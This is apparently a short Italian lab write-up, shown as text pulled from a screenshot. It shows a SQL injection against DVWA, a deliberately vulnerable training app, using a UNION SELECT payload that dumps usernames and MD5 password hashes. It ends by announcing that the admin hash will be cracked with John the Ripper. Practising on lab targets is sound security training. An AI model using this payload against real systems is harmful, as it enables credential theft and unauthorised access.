 SQL Injection sulla DVWA con il comando:
' UNION SELECT user, password FROM users#
User ID:
' UNION SELECT username
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
nella parte ‘Surname’ si trova la password dell’utente admin,
andiamo a craccarla con il tool john: